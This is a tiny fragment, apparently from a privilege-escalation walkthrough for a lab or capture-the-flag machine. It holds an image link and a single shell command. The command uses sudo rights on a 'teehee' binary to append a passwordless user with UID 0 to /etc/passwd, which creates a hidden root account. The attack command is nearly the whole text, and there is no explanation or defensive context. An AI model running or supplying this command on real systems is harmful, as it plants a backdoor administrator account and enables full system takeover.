 echo dan::0:0::/root:/bin/bash | sudo teehee –a /etc/passwd